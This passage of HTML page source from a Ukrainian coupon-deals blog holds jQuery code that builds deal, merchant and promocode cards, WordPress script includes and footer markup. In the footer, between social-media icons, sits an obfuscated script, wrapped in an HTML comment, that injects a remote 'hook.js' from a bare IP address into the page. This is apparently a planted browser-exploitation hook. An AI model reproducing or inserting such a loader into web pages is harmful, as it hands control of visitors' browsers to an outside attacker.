						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 